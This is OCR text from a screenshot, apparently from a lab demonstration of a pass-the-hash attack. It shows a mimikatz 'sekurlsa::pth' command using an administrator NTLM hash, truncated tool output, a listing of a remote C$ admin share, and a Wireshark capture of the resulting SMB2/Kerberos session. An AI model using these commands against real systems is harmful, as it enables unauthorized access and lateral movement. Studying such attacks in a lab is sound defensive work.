 mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:8bbe95fcb83756d902d
a7faccd2fa6e1
user : administrator
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d
| PID 748
| TID 1088
| LSA Process was alre
| LUID
\_ msv1
\_ kerb
\_ aes
\_ aes
\_ rc4
\_ rc4
\_ rc4
\_ rc4
\_ rc4
\_ *Pa
mimikatz
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>dir \\win2012\c$
驱动器 \\win2012\c$ 中的卷没有标签。
卷的序列号是 8E44-CF5A
\\win2012\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
*VMware Network Adapter VMnet8
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
263 62.154976 192.168.10.132 192.168.10.135 SMB2 314 Session Setup Respons
264 62.155521 192.168.10.135 192.168.10.132 SMB2 178 Tree Connect Request
265 62.155625 192.168.10.132 192.168.10.135 SMB2 138 Tree Connect Response
266 62.155698 192.168.10.135 192.168.10.132 SMB2 212 Ioctl Request FSCTL
Frame 263: 314 bytes on wire (2512 bits), 314 bytes captured (2512 bits) on interface 0
Ethernet II, Src: Vmware_1e:d9:0b (00:0c:29:1e:d9:0b), Dst: Vmware_3e:1a:be (00:0c:29:3e:1a:be)
Internet Protocol Version 4, Src: 192.168.10.132, Dst: 192.168.10.135
Transmission Control Protocol, Src Port: 445, Dst Port: 49158, Seq: 505, Ack: 3345, Len: 260
NetBIOS Session Service
SMB2 (Server Message Block Protocol version 2)
SMB2 Header
Session Setup Response (0x01)
StructureSize: 0x0009
Session Flags: 0x0000
Security Blob: a181b53081b2a0030a0100a10b06092a864882f712010202...
Offset: 0x00000048
Length: 184
GSS-API Generic Security Service Application Program Interface
Simple Protected Negotiation
negTokenTarg
negResult: accept-completed (0)
supportedMech: 1.2.840.48018.1.2.2 (MS KRB5 - Microsoft Kerberos 5)
responseToken: 60819706092a864886f71201020202006f8187308184a003...
krb5_blob: 60819706092a864886f71201020202006f8187308184a003...
KRB5 OID: 1.2.840.113554.1.2.2 (KRB5 - Kerberos 5)
krb5_tok_id: KRB5_AP_REP (0x0002)
Kerberos
ap-rep